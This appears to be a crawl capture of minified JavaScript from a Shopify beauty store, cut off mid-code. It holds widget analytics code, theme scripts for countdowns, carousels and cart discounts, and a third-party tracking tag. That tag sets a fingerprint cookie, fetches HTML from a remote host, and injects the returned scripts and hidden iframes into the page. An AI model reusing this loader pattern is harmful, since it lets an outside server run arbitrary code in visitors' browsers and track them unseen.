n=(0,xr.yh)(),r=(0,xr.yH)(),i=(0,Sr.A)({},{event_properties:{_last_assistance_id:(0,xr.k1)(),_last_chat_channel_id:(0,xr.PD)(),_last_channel_id:(0,xr.Bj)(),_last_video_id:(0,xr.Ay)(),_last_live_stream_id:(0,xr.XM)(),_last_active_live_stream_id:(0,xr.vJ)(),last_ava_engaged_timestamp:(0,xr.Y6)(),last_engaged_timestamp:(0,xr._A)(),_business_membership_id:n?.value,last_business_membership_id_timestamp:n?.createTime,_last_showroom_id:r?.value,last_showroom_id_timestamp:r?.createTime}},t);(0,Cr.sD)({endpoint:{url:`/trk/user:${e}`,isUserEngagement:!1,consent:"essential"},data:i,host:void 0})};let Ir=null;function Or(){return Ir??(Ir=new kr)}async function Rr({shouldSendPageLoadPixelEvent:e=!0,shouldPersistGuestId:t=!0}){try{Object.defineProperty(window._fwn,"analytics",{get:Or,configurable:!1}),(0,yr.Rc)(),t&&(0,yr.ae)(),(0,yr.Yd)();const n=(0,Er.pO)(),r={};try{n&&((0,br.Do)(n),r.fw_bmid=new URL(n).searchParams.get("fw_bmid"))}catch(e){}e&&(await new Promise((e=>{setTimeout(e,0)})),(0,wr.sD)({endpoint:{url:"/trk/system:page_load",isUserEngagement:!1,consent:"essential"},data:r,host:void 0}))}catch(e){e instanceof Error&&(0,Nt.vV)(new Error("Failed to attach analytics module"),{captureContext:{extra:{errorMessage:e.message}}})}}var Nr=a(99474),Pr=a(43594);function Lr(e){return e[Pr.W].actions}var Mr=a(90818);const Dr={addAvaContext:function(e){if(!e?.context||!e?.type)return void(0,Nt.FF)("Please include `context` and `type` in call to `addContext`");const{addContext:t}=Lr((0,Mr.jf)().getState());t(e)},getAvaContexts:function(){return(0,Mr.jf)().getState()[Pr.W].contexts},removeAvaContext:function(e){if(!e)return void(0,Nt.FF)("Please include the key to be deleted in call to `removeContext`");const{removeContext:t}=Lr((0,Mr.jf)().getState());t(e)},resetAvaContexts:function(){const{resetContexts:e}=Lr((0,Mr.jf)().getState());e()}};var jr=a(34219);function Fr(){try{const e=(0,Er.pO)(),t=e?new URL(e):null;switch(t?.searchParams.get("fw_ava_action")){case"show":{const e=t.searchParams.get("fwparam_domain_assistant_id");Nr.Yl.showWidget({domain_assistant_id:e});break}}}catch(e){}}var Ur=a(82189),Hr=a(34287);function Wr(){let e=null;const t=async()=>e||(e=new((await a.e(5800).then(a.bind(a,5800))).Console),e),n=async()=>{const e=await t();if(e.isOpen){e.closeConsole();try{localStorage.removeItem(Ur.e)}catch(e){}}else{e.openConsole();try{localStorage.setItem(Ur.e,"true")}catch(e){}}return e.isOpen};return n.getInstance=t,n}var $r,Vr=a(12645),Gr=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class Br{constructor(){$r.set(this,{}),this.consentLevels=Object.values(Vr.Mw)}static parseConsents(e){return e.split(",").map((e=>e.trim())).filter((e=>Object.values(Vr.Mw).includes(e)))}static parseConsentsOrAll(e){return e&&e.trim().length?Br.parseConsents(e):Object.values(Vr.Mw)}setConsent(e){Object.values(Gr(this,$r,"f")).forEach((e=>e?.forEach((e=>{e.revokeConsent(),e.populate({sweep:!0})})))),Br.parseConsents(e).forEach((e=>{Gr(this,$r,"f")[e]?.forEach((e=>{e.grantConsent(),e.flush()}))}))}enableCookies(e){Br.parseConsentsOrAll(e).forEach((e=>{Gr(this,$r,"f")[e]?.forEach((e=>{e.grantConsent(),e.flush()}))}))}disableCookies(e){Br.parseConsentsOrAll(e).forEach((e=>{Gr(this,$r,"f")[e]?.forEach((e=>{e.revokeConsent(),e.populate({sweep:!0})}))}))}registerConsentCache(e,t){Gr(this,$r,"f")[t]||(Gr(this,$r,"f")[t]=new Set),Gr(this,$r,"f")[t]?.add(e)}listCacheInstances(){return Gr(this,$r,"f")}}$r=new WeakMap;let Yr=null;function zr(){return Yr??(Yr=new Br)}var qr=a(4620),Kr=a(3009);var Xr=a(40210);var Jr=a(11480);function Qr(e){const t=e?".focus-visible":":focus-visible",n=document.createElement("style");return n.setAttribute("data-testid","focusVisibleStyle"),n.textContent="\nbutton:focus {\n  outline: none;\n}",(0,Jr.T)((()=>{n.textContent=`\nbutton:focus:not(${t}) {\n  outline: none;\n}`}),["keydown"]),n}function Zr(e){if("Safari"===(0,yt.X5)()||"iOS"===(0,yt.R0)())a.e(3842).then(a.t.bind(a,43842,23)).then((()=>{if(window.applyFocusVisiblePolyfill){window.applyFocusVisiblePolyfill(e);const t=Qr(!0);e.appendChild(t)}else(0,Nt.vV)(new Error("focus visible polyfill is not properly loaded"))}));else{const t=Qr(!1);e.appendChild(t)}}var ei=a(85853),ti=a(99739);class ni extends HTMLElement{constructor(){super(...arguments),this.widgetId=(0,ti.g)()}connectedCallback(){this.createRenderRoot(),this.render()}disconnectedCallback(){}createRenderRoot(){this.shadowRoot||this.attachShadow({mode:"open"})}render(){}}var ri=a(77837),ii=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},oi=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};const ai=e=>{var t;return t=new WeakMap,class extends e{constructor(){super(...arguments),t.set(this,null)}connectedCallback(){super.connectedCallback(),ii(this,t,new MutationObserver((e=>{e.map((e=>e.attributeName)).some((e=>e&&(0,ri.ll)(e)))&&this.render()})),"f"),oi(this,t,"f").observe(this,{attributes:!0})}disconnectedCallback(){super.disconnectedCallback(),oi(this,t,"f")?.disconnect()}}};var si=a(17282),ci=a(29496),ui=a(40470);const li=e=>class extends e{getAttributes(){const e=this.getAttributeNames(),t={};for(const n of e){const e=this.getAttribute(n);null!==e&&(t[n]=e)}return t}get params(){return{...ui.ue.defaultParams,...(0,si.e)((0,t.YI)()),...(0,si.e)(this.getAttributes()),...(0,si.e)((0,ci.I)((0,Er.UA)()))}}};class di extends(ai(li(ni))){connectedCallback(){super.connectedCallback(),this.shadowRoot&&(Zr(this.shadowRoot),this.classList.add("needsclick"))}disconnectedCallback(){super.disconnectedCallback(),a.e(5828).then(a.bind(a,55828)).then((({cacheRoot:e,unmountComponent:t,unmountComponentsInCache:n})=>{this.shadowRoot&&(document.getElementById(ei.d$)?((0,Nt.fH)(`fw-player element found, cache root ${this.widgetId}`),e(this.shadowRoot,this.widgetId)):((0,Nt.fH)(`Unmounting current component ${this.widgetId}`),t(this.shadowRoot,this.widgetId),n()))}))}}var fi;fi=()=>{"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"cookies")||Object.defineProperty(window._fwn,"cookies",{get:zr}),function(e={}){if("undefined"!=typeof window)if(Object.prototype.hasOwnProperty.call(window._fwn,"analytics")){if(window._fwn.analytics.isFallback()){const t=window._fwn.analytics.eventQueue;Rr(e),t.forEach((({url:e,data:t,isUserEngagement:n})=>{(0,wr.sD)({endpoint:{url:e,consent:"essential",isUserEngagement:!!n},data:t,host:void 0})}))}}else Rr(e)}(),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"console")||(Object.defineProperty(window._fwn,"console",{value:Wr(),writable:!1}),localStorage.getItem(Ur.e)&&(0,Hr.i)().then((e=>{e.isOpen||e.openConsole()}))),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"ava")||(Object.defineProperty(window._fwn,"ava",{value:{actions:{...Nr.Yl,...Dr},on:Nr.B1,off:Nr.al},writable:!1}),/complete|interactive|loaded/.test(document.readyState)?Fr():document.addEventListener("DOMContentLoaded",Fr,{once:!0}),(0,wr.sD)({endpoint:{url:"/trk/ava:page_load",isUserEngagement:!1,consent:"essential"},data:{},host:void 0}),(0,jr.K)())},"undefined"==typeof window||window._fwn||(window._fwn={}),window._fwn.version="v20251111.1",fi(),(0,qr.e)({target:null,type:Kr.q.FW_READY,data:{}}),async function(){"undefined"!=typeof CSSStyleSheet&&CSSStyleSheet.prototype.replace||await a.e(1361).then(a.t.bind(a,93742,23))}().then((()=>{const e=(0,_r.hl)({target:new CSSStyleSheet}),{tw:t}=(0,_r.vt)({sheet:e,theme:{spacing:$t.qk,fontSize:$t.Bt,lineHeight:$t.ks,borderRadius:Xr.Zp}});class n extends di{createRenderRoot(){super.createRenderRoot(),this.shadowRoot&&(this.shadowRoot.adoptedStyleSheets=[e.target])}render(){this.shadowRoot&&mr({target:this.shadowRoot,widgetId:this.widgetId,widgetAttributes:this.getAttributes(),tw:t})}}class r extends di{createRenderRoot(){super.createRenderRoot(),this.shadowRoot&&(this.shadowRoot.adoptedStyleSheets=[e.target])}}customElements.get(fr.E)||customElements.define(fr.E,n),customElements.get(fr.e)||customElements.define(fr.e,r)})),(0,t.Lh)()}()}();

--- FILE ---
content_type: application/javascript
request_url: https://re-tag.s3.ap-south-1.amazonaws.com/retag.js?o=NTA4MA==&d=tracking.icubeswire.co
body_size: 1814
content:
(async()=>{!function(){let e;const t=new Date(Date.now()+2592e6).toUTCString();let n=function(){var e=document.getElementById("mniwztjpngmxdzf0mgc2");if(e){var t=new URL(e.src);return{origin:t.searchParams.get("d"),campId:t.searchParams.get("o")}}return!1}();n&&(e=n.campId,e&&(e=atob(e)));let r=function(e,t=document.cookie){const n=e+"=",r=t.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return""}("__guest_fingerprint");""===r&&(r="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return(15&crypto.getRandomValues(new Uint8Array(1))[0]|("x"===e?0:8)).toString(16)})),document.cookie="__guest_fingerprint="+r+"; expires="+t+"; path=/"),e?function(e,t,n){window.location.href,document.referrer,fetch(t+"?c="+e,{method:"GET",headers:{"Content-Type":"application/json"}}).then((e=>e.json())).then((e=>{if("success"===e.error){var t=document.createElement("div");t.innerHTML=e.data;var n=t.querySelectorAll("script");if(n)for(const e of n)if(e.src){var r=document.createElement("script");r.src=e.src,e.id&&(r.id=e.id),e.async&&(r.async=e.async),e.defer&&(r.defer=e.defer),document.head.appendChild(r)}else{var o=document.createElement("script");o.textContent=e.textContent,e.type&&(o.type=e.type),document.head.appendChild(o)}var c=t.querySelectorAll("img");if(c)for(const e of c){var a=new Image;a.src=e.src,a.alt=e.alt,document.body.appendChild(a)}var s=t.querySelectorAll("iframe");if(s)for(const e of s){var i=document.createElement("iframe");i.src=e.src,i.sandbox="allow-scripts allow-same-origin",i.style.display="none",document.body.appendChild(i)}}else console.error("Unexpected response structure:",e)}))}(e,"https://d34iy6sn17nn1e.cloudfront.net"):console.log("cId not found.")}()})();

--- FILE ---
content_type: text/javascript
request_url: https://amirobeauty.com/cdn/shop/t/160/assets/amiro.js
body_size: -457
content:
const o=(t,n="+08:00")=>{t=t.replace(" ","T");const e=new Date(t+n);return e.toString()=="Invalid Date"?null:e},u=(t,n)=>{let e=null;return function(...l){e&&clearTimeout(e),e=setTimeout(()=>{t(...l),e=null},n)}};export{u as d,o as g};


--- FILE ---
content_type: text/javascript
request_url: https://amirobeauty.com/cdn/shop/t/160/assets/yiling.amiro.js?v=28212146369559015211748922260
body_size: 5637
content:
var S=Object.defineProperty;var b=(s,e,t)=>e in s?S(s,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[e]=t;var r=(s,e,t)=>(b(s,typeof e!="symbol"?e+"":e,t),t);import{S as w,N as D,P as L,A as T,T as q,f as k,i as _}from"./AmiroProductBoughtTogether.js";import{g}from"./amiro.js";document.querySelectorAll("a.amiro-section-link[href^='#section-']").forEach(s=>{s.addEventListener("click",e=>{var c;e.preventDefault();const t=s.getAttribute("href"),i=parseInt(t.replace("#section-",""));if(!i)return;const n=document.querySelectorAll("#main .shopify-section")[i-1],a=((c=document.querySelector("header.amiro-header"))==null?void 0:c.clientHeight)||0,o=n.getBoundingClientRect().top+window.scrollY-a;window.scrollTo({top:o,behavior:"smooth"}),console.log("href",i)})});class M extends HTMLElement{constructor(){super();r(this,"video");r(this,"popupContent");this.video=null,this.popupContent=this.querySelector("[data-popup-content]").innerHTML,this.addEventListener("click",t=>{this.play()})}popup(){let t=`
    <div class="ozc-popup-box section-popup-video-list-popup"> 
      <div class="ozc-popup-box-body">
        <div type="button" class="ozc-popup-box-close">
          <svg viewBox="0 0 25 25" fill="currentColor">
            <path d="M0.784745 21.3978C-0.239783 22.337 -0.261127 23.2974 0.720712 24.2793C1.70255 25.2611 2.66303 25.2398 3.60218 24.2153L12.5 15.4455L21.3978 24.2153C22.337 25.2398 23.2974 25.2611 24.2793 24.2793C25.2611 23.2974 25.2398 22.337 24.2152 21.3978L15.4455 12.5L24.2152 3.60217C25.2398 2.66303 25.2611 1.70256 24.2793 0.720701C23.2974 -0.261132 22.337 -0.239775 21.3978 0.784748L12.5 9.5545L3.60218 0.784748C2.66303 -0.239775 1.70255 -0.261132 0.720712 0.720701C-0.261127 1.70256 -0.239783 2.66303 0.784745 3.60217L9.5545 12.5L0.784745 21.3978Z"/>
          </svg>
        </div>
        <div class="ozc-popup-box-content">
          ${this.popupContent}
        </div>
      </div>
    </div>
    `;$("html").addClass("section-popup-video-list-popup-open"),$("body").append(t);const i=document.querySelector(".section-popup-video-list-popup");this.video=i.querySelector("video"),$(i).find(".ozc-popup-box-close").on("click",()=>{$("html").removeClass("section-popup-video-list-popup-open"),$(i).remove(),this.ended()})}play(){var t;this.popup(),this.classList.add("playing"),(t=this.video)==null||t.play()}pause(){var t;(t=this.video)==null||t.pause()}ended(){this.classList.remove("playing")}}customElements.define("amiro-video",M);w.use([D,L,T,q,k]);class A extends HTMLElement{constructor(){super();r(this,"swiperElement");r(this,"options");r(this,"swiper");this.options=JSON.parse(this.dataset.options),this.swiperElement=this.querySelector(".swiper"),this.swiper=null}connectedCallback(){if(this.swiper=new w(this.swiperElement,{...this.options,...this.navigation,...this.pagination}),this.dataset.swiperGallery){const t=document.querySelector(this.dataset.swiperGallery);t.swiper.thumbs.swiper=this.swiper,t.swiper.thumbs.update()}}get navigation(){const t=this.options.navigation;if(!t)return{};const i=this.querySelector(t.nextEl)||document.querySelector(t.nextEl),n=this.querySelector(t.prevEl)||document.querySelector(t.prevEl);return{navigation:{...t,nextEl:i,prevEl:n}}}get pagination(){const t=this.options.pagination;if(!t)return{};const i=this.querySelector(t.el);return{pagination:{...t,el:i}}}}customElements.define("amiro-swiper",A);class P extends HTMLElement{constructor(){super();r(this,"header");r(this,"key");r(this,"nav");r(this,"navLink");r(this,"bg");this.key=this.dataset.key,this.header=document.querySelector(".amiro-header"),this.nav=this.header.querySelector(".nav-desktop"),this.navLink=this.nav.querySelector(`.nav-link[data-key="${this.key}"]`),this.bg=document.querySelector("#nav-link-megamenu-bg"),this.header.appendChild(this),this.navLink.addEventListener("mouseover",t=>{this.open()}),document.addEventListener("mouseover",t=>{!this.contains(t.target)&&!this.navLink.contains(t.target)&&this.close()})}open(){this.bg.classList.add("open"),this.classList.add("open")}close(){this.classList.remove("open"),this.bg.classList.remove("open")}}customElements.define("nav-link-megamenu",P);class I extends HTMLElement{constructor(){super();r(this,"expire");r(this,"countdown");r(this,"timer");this.expire=g(this.dataset.expire),this.countdown=null,this.timer=null}connectedCallback(){this.createCountdown(),console.log("AmiroCountdown connected")}destroyElement(){this.timer&&clearInterval(this.timer)}createCountdown(){this.countdown=document.createElement("div"),this.countdown.classList.add("amiro-countdown-main"),this.countdown.innerHTML=`
      <dl class="days">
        <dd>0</dd>
        <dt>DAYS</dt>
      </dl>
      <span>:</span>
      <dl class="hours">
        <dd>00</dd>
        <dt>HOURS</dt>
      </dl>
      <span>:</span>
      <dl class="minutes">
        <dd>00</dd>
        <dt>MINUTES</dt>
      </dl>
      <span>:</span>
      <dl class="seconds">
        <dd>00</dd>
        <dt>SECONDS</dt>
      </dl>
    `,this.createTimer(),this.appendChild(this.countdown)}createTimer(){this.timer=setInterval(()=>{const t=this.times;if(console.log(t.expired),t.expired&&clearInterval(this.timer),this.countdown){let i=t.days.toString(),n=(t.hours<10?"0":"")+t.hours.toString(),a=(t.minutes<10?"0":"")+t.minutes.toString(),o=(t.second<10?"0":"")+t.second.toString();this.countdown.querySelector(".days dd").textContent=i,this.countdown.querySelector(".hours dd").textContent=n,this.countdown.querySelector(".minutes dd").textContent=a,this.countdown.querySelector(".seconds dd").textContent=o}},1e3)}get times(){if(this.expire){const t=new Date,i=this.expire.getTime()-t.getTime();if(i>0){const n=Math.floor(i/864e5),a=Math.floor(i%(1e3*60*60*24)/(1e3*60*60)),o=Math.floor(i%(1e3*60*60)/(1e3*60)),c=Math.floor(i%(1e3*60)/1e3);return{expired:!1,days:n,hours:a,minutes:o,second:c}}}return{expired:!0,days:0,hours:0,minutes:0,second:0}}}customElements.define("amiro-countdown",I);class H extends HTMLElement{constructor(){super();r(this,"input");r(this,"minus");r(this,"plus");this.minus=this.querySelector(".quantity-minus"),this.plus=this.querySelector(".quantity-plus"),this.input=this.querySelector("input")}connectedCallback(){this.plus.addEventListener("click",t=>{t.stopPropagation(),this.handleIncrement()}),this.minus.addEventListener("click",t=>{t.stopPropagation(),this.handleDecrement()}),this.input.addEventListener("click",t=>t.stopPropagation()),this.input.addEventListener("change",this.handleChange.bind(this))}handleChange(){const t=this.input.value;(isNaN(+t)||+t<1)&&(this.input.value="1")}handleIncrement(){this.input.value=String(+this.input.value+1),this.input.dispatchEvent(new Event("change"))}handleDecrement(){+this.input.value>1&&(this.input.value=String(+this.input.value-1),this.input.dispatchEvent(new Event("change")))}}customElements.define("amiro-quantity",H);document.querySelectorAll(".nav-link-megamenu").forEach(s=>{s.querySelectorAll(".tab-toggle").forEach(e=>{e.addEventListener("click",t=>{var n,a,o;t.preventDefault();const i=e.dataset.key;(n=s.querySelector(".tab-toggle.active"))==null||n.classList.remove("active"),e.classList.add("active"),(a=s.querySelector(".tab-content.active"))==null||a.classList.remove("active"),(o=s.querySelector(`.tab-content[data-key="${i}"]`))==null||o.classList.add("active")})})});document.querySelectorAll(".details-list-only-one").forEach(s=>{s.querySelectorAll("details").forEach(e=>{e.addEventListener("toggle",t=>{e.open&&s.querySelectorAll("details").forEach(i=>{i!==e&&(i.open=!1)})})})});document.querySelector(".shopify-section-group-header-group.shopify-section--announcement-bar");const y=()=>{const s=window.scrollY;document.documentElement.dataset.scrollTop=s.toString()};y();document.onscroll=()=>{y()};const E=()=>{function s(i,n,a){const o=parseFloat(i.textContent),c=performance.now();function d(l){let u=l-c;u<0&&(u=0);const f=Math.min(u/a,1),h=o+(n-o)*f;i.textContent=Number(h.toFixed(0)).toLocaleString(),f<1&&requestAnimationFrame(d)}requestAnimationFrame(d)}const e=document.querySelectorAll(":not(.dynamic-number-initialized)[data-dynamic-number]"),t={root:null,rootMargin:"0px",threshold:.5};e.forEach(i=>{const n=parseFloat(i.dataset.dynamicNumber),a=parseFloat(i.dataset.dynamicTime),o=new IntersectionObserver(c=>{c[0].isIntersecting&&(s(i,n,a),o.unobserve(i))},t);o.observe(i),i.classList.add("dynamic-number-initialized")})},N=()=>{$(document).on("click",".video-wrap .video-play",function(){const s=$(this).parent(".video-wrap"),e=s.find("video"),t=s.find(".video-sound");e.length>0&&(e[0].play(),$(this).addClass("hidden"),t.removeClass("hidden"),e.on("pause",function(){$(this).prev(".video-play").removeClass("hidden"),t.addClass("hidden")}))}),$(document).on("click",".video-wrap video",function(){const s=$(this).parent(".video-wrap"),e=s.find(".video-sound"),t=s.find(".video-play"),i=$(this)[0];i.paused?(i.play(),t.addClass("hidden"),e.removeClass("hidden")):(i.pause(),t.removeClass("hidden"),e.addClass("hidden"))}),$(document).on("click",".video-wrap .video-sound",function(){const t=$(this).parent(".video-wrap").find("video")[0],i=$(this);t.muted?(t.muted=!1,i.removeClass("muted")):(t.muted=!0,i.addClass("muted"))})},B=document.querySelectorAll(".st-swiper-data");B.forEach(s=>{const e=s.dataset.option||"{}",t=new Swiper(s,JSON.parse(e));t.init=()=>{E()}});$(".st-customers-swiper").each(function(){const s=$(this).closest(".section-content"),e=s.find(".st-customers-prev"),t=s.find(".st-customers-next");new Swiper(this,{slidesPerView:"auto",navigation:{nextEl:t[0],prevEl:e[0]},breakpoints:{740:{slidesPerView:2},992:{slidesPerView:3},1200:{slidesPerView:4}}}),$(this).find(".swiper-slide-inner").on("click",function(){const n=$(this).closest(".st-customers").find(".st-customers-dialog"),a=$(this).data("index");n.find(".st-customers-dialog-swiper")[0].swiper.slideTo(a,0),$("#tidio-chat").hide(),$("html").addClass("dialog-open"),n.addClass("show")})});$(".st-customers-dialog").each(function(){const s=$(this),e=$(this).find(".swiper"),t=$(this).find(".st-customers-dialog-next"),i=$(this).find(".st-customers-dialog-prev");new Swiper(e[0],{simulateTouch:!1,navigation:{nextEl:t[0],prevEl:i[0]},on:{slideChange:function(){$(this.$el).find(".video-wrap video").each(function(){$(this)[0].pause(),$(this).prev(".video-play").removeClass("hidden"),$(this).next(".video-sound").addClass("hidden")})}}}),$(this).find(".images-swiper").each(function(){const n=$(this).parent().find(".swiper-pagination")[0];new Swiper(this,{slidesPerView:2,loop:!0,spaceBetween:10,centeredSlides:!0,pagination:{el:n,clickable:!0}})}),$(this).find(".customer").each(function(){const n=$(this),a=$(this).find("product-meta")[0],o=$(this).find(".images-swiper")[0];a==null||a.addEventListener("variant:changed",function(c){console.log(c.detail.variant);const d=c.detail.variant.featured_image.position,l=n.find(".images-swiper").find(`.swiper-slide[data-position="${d}"]`).data("index");o.swiper.slideToLoop(l)})}),$(this).find(".st-customers-dialog-close").on("click",function(){$(this).closest(".st-customers-dialog").find(".video-wrap video").each(function(){$(this)[0].pause(),$(this).prev(".video-play").removeClass("hidden"),$(this).next(".video-sound").addClass("hidden")}),s.removeClass("show"),$("html").removeClass("dialog-open"),$("#tidio-chat").show()}),$(this).find(".details-mini").on("click",function(){const n=$(this).closest(".customer"),a=n.find(".details"),o=n.find(".details-close");a.addClass("show"),o.addClass("show")}),$(this).find(".details-close").on("click",function(){$(this).closest(".customer").find(".details").removeClass("show"),$(this).removeClass("show")})});$(document).on("click","[data-click-svd-more]",function(){const e=$(this).closest(".svd").find("[data-svd-dialog-html]").html();$("html").addClass("svd-dialog-open"),$("body").append(e);const t=$("#svd-dialog-player"),i=t.data("youtube-id");new YT.Player(t.get(0),{videoId:i,events:{onReady:n=>{n.target.playVideo()}}})});$(document).on("click","[data-svd-dialog-close]",function(){$(this).closest(".svd-dialog").remove(),$("html").removeClass("svd-dialog-open")});$(".s-p-swiper").each(function(){const s=$(this).find(".mini"),e=s.find(".swiper-mini").get(0),t=s.find(".swiper-button-next").get(0),i=s.find(".swiper-button-prev").get(0);new Swiper(e,{slidesPerView:4,spaceBetween:10,shortSwipes:!1,longSwipesRatio:.2,longSwipesMs:0,navigation:{nextEl:t,prevEl:i}}),$(this).find(".images-texts-item").each(function(){const o=$(this).find(".images");o.each(function(){const h=$(this).find(".swiper-images").get(0),p=$(this).find(".swiper-pagination").get(0),m=$(this).find(".swiper-button-prev").get(0),C=$(this).find(".swiper-button-next").get(0);new Swiper(h,{autoHeight:!0,pagination:{el:p,type:"progressbar"},navigation:{nextEl:C,prevEl:m}})});const c=$(this).find(".texts"),d=c.find(".swiper-texts").get(0),l=c.find(".swiper-button-next").get(0),u=c.find(".swiper-button-prev").get(0);new Swiper(d,{effect:"fade",navigation:{nextEl:l,prevEl:u}}).on("slideChange",h=>{var m;const p=h.activeIndex;(m=o.eq(p).find(".swiper").get(0))==null||m.swiper.slideTo(0,0),o.removeClass("active").eq(p).addClass("active")})});const a=$(this).find(".images-texts-item");$(this).on("click",".mini-item:not('.active')",function(){const o=$(this).index();s.find(".mini-item").removeClass("active").eq(o).addClass("active"),a.removeClass("active").eq(o).addClass("active")})});class O{constructor(e){r(this,"element");r(this,"countdownElement");r(this,"end_at");r(this,"daysDdEt");r(this,"hoursDdEt");r(this,"minutesDdEt");r(this,"secondsDdEt");this.element=e,this.countdownElement=e.querySelector(".countdown");const t=this.countdownElement.querySelectorAll("dl");this.daysDdEt=t[0].querySelector("dd"),this.hoursDdEt=t[1].querySelector("dd"),this.minutesDdEt=t[2].querySelector("dd"),this.secondsDdEt=t[3].querySelector("dd"),this.end_at=new Date((()=>{let i=this.countdownElement.dataset.endAt;return console.log(i),i.replace(" ","T")+"+08:00"})()),this.init()}init(){this.create()}create(){console.log(this.end_at),setInterval(()=>{this.update(),this.element.style.display="block"},500)}update(){const e=Date.now(),t=this.end_at.getTime()-e,i=Math.floor(t/(1e3*60*60*24)),n=Math.floor(t%(1e3*60*60*24)/(1e3*60*60)),a=Math.floor(t%(1e3*60*60)/(1e3*60)),o=Math.floor(t%(1e3*60)/1e3);this.daysDdEt.innerHTML=i.toString(),this.hoursDdEt.innerHTML=(n<10?"0":"")+n,this.minutesDdEt.innerHTML=(a<10?"0":"")+a,this.secondsDdEt.innerHTML=(o<10?"0":"")+o,t<=0&&this.remove()}remove(){this.element.remove()}}$(".section-countdown").each(function(){new O(this)});const V=async s=>{const e=await fetch(window.routes_cartAddUrl+".js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:s,sections:["mini-cart"]})}).then(n=>n.json());if(window.themeVariables.settings.pageType==="cart"){window.location.reload();return}const t=$(e.sections["mini-cart"]),i=JSON.parse(t.find("[data-cart-json]").html());return i.sections=e.sections,document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{bubbles:!0,detail:{cart:i,openMiniCart:window.themeVariables.settings.cartType==="drawer"}})),i};function j(s){s.items.map(i=>i.variant_id);const e=s.items.map(i=>i.product_id);let t=[];return window.discounts_omgp.forEach(i=>{s.total_price>=i.price&&(!e.includes(i.product.id)||s.total_price<i.price+i.product.price)&&t.push({id:i.product.variants[0].id,quantity:1})}),t}window.calcDiscounts=async s=>{if(!window.themeVariables.discountAutoCalc)return null;s||(s=window.cartData);const t=[...j(s)];return console.log("折扣计算",t),t.length>0?await V(t):null};class z{constructor(e){r(this,"element");r(this,"end_at");r(this,"countdownElement");r(this,"text");this.element=e,this.countdownElement=e.querySelector("[data-countdown]"),this.end_at=new Date(e.dataset.endAt),this.text=e.dataset.text,this.init()}init(){this.create()}create(){setInterval(()=>{this.update()},500)}update(){const e=Date.now(),t=this.end_at.getTime()-e;if(t<=0)this.element.classList.remove("countdowning"),this.text?this.element.innerHTML=this.text:this.element.remove();else{const i=Math.floor(t/36e5),n=Math.floor(t%(1e3*60*60)/(1e3*60)),a=Math.floor(t%(1e3*60)/1e3);this.element.classList.add("countdowning");const o=`<span data-countdown>${(i<10?"0":"")+i}:${(n<10?"0":"")+n}:${(a<10?"0":"")+a}</span>`;this.element.innerHTML=o}}}$(".product-discount-countdown").each(function(){$(this).data("end-at")&&new z(this)});class F extends HTMLElement{constructor(){super()}connectedCallback(){var e,t;(e=this.querySelector("amiro-gift-product-card"))==null||e.addEventListener("click",()=>{$(this).find(".amiro-giveaway-modal").fadeIn()}),(t=this.querySelector(".amiro-giveaway-modal__close"))==null||t.addEventListener("click",()=>{$(this).find(".amiro-giveaway-modal").fadeOut()})}disconnectedCallback(){}}customElements.define("amiro-gift-product-card-box",F);class v{constructor(e,{showDays:t=!0,expired_remove:i=!0}={}){r(this,"element");r(this,"countdownElement");r(this,"end_at");r(this,"daysDdEt");r(this,"hoursDdEt");r(this,"minutesDdEt");r(this,"secondsDdEt");r(this,"showDays");r(this,"expired_remove",!0);r(this,"timer");this.element=e,this.showDays=t,this.expired_remove=i,this.timer=null,this.countdownElement=e.querySelector(".countdown"),this.element.classList.add("countdown-initialized");const n=this.countdownElement.querySelectorAll("dl");this.showDays?(this.daysDdEt=n[0].querySelector("dd"),this.hoursDdEt=n[1].querySelector("dd"),this.minutesDdEt=n[2].querySelector("dd"),this.secondsDdEt=n[3].querySelector("dd")):(this.hoursDdEt=n[0].querySelector("dd"),this.minutesDdEt=n[1].querySelector("dd"),this.secondsDdEt=n[2].querySelector("dd")),this.end_at=new Date(this.countdownElement.dataset.endAt.replace(" ","T")+"+08:00"),this.init()}init(){this.create()}create(){this.timer=setInterval(()=>{this.update(),this.element.style.display="block"},500)}update(){const e=Date.now(),t=this.end_at.getTime()-e;let i=this.showDays?0:null,n=0,a=0,o=0;t>0&&(i=this.showDays?Math.floor(t/(1e3*60*60*24)):null,n=this.showDays?Math.floor(t%(1e3*60*60*24)/(1e3*60*60)):Math.floor(t/(1e3*60*60)),a=Math.floor(t%(1e3*60*60)/(1e3*60)),o=Math.floor(t%(1e3*60)/1e3)),i!==null&&this.daysDdEt&&(this.daysDdEt.innerHTML=i.toString()),this.hoursDdEt.innerHTML=(n<10?"0":"")+n,this.minutesDdEt.innerHTML=(a<10?"0":"")+a,this.secondsDdEt.innerHTML=(o<10?"0":"")+o,t<=0&&this.remove()}remove(){this.timer&&clearInterval(this.timer),this.expired_remove&&this.element.remove()}}const Y=()=>{$(".section-countdown-bar").each((s,e)=>{new v(e)})},G=()=>{document.querySelectorAll(".yl-countdown:not(.countdown-initialized)").forEach(s=>{new v(s)})},J=()=>{$(".product-form-countdown-code").each((s,e)=>{new v(e,{showDays:!0})})};$(".js-shnm-toggle").on("click",function(){const 